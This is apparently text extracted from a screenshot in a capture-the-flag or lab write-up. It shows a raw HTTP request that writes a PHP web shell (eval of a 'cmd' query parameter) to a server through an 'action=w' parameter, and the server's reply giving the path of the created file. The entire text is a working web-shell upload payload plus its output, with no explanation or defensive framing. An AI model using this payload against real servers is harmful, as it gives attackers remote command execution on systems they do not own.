 1 GET /?action=w&c=%3C?php%20eval($_GET[%22cmd%22]);?%3E HTTP/1.1
2 Host: 124.70.181.14:32766
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4661.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Oct 2021 04:11:06 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 ./files/5c87febdb8